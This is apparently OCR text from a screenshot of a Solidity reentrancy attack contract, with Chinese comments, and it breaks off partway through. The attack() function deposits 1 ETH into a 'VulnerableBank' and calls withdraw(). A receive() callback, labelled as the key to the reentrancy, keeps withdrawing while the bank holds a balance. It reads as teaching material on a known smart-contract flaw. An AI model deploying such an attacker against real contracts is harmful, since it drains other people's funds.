
16
        vulnerableBank = 
17
IVulnerableBank(_vulnerableBankAddress);

18
    }

19
20
// 发起攻击
21
function
attack
(
) 
external
payable
{

22
require
(
msg
.value >= DEPOSIT_AMOUNT, 
23
"Need at least 1 ETH"
);

24
25
// 1. 先存入 1 ETH
26
        vulnerableBank.deposit{value: 
27
DEPOSIT_AMOUNT}();

28
29
// 2. 开始提款，触发重入
30
        vulnerableBank.withdraw();

31
    }

32
33
// 接收 ETH 的回调函数 - 这里是重入的关键！
34
    receive() 
external
 payable {

35
// 如果银行还有余额，继续提款